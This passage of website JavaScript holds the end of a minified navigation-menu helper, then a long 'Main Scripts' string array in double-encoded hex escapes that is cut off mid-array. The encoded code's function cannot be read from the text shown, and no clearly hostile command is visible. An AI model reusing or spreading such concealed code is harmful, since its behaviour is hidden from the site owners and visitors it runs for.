l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\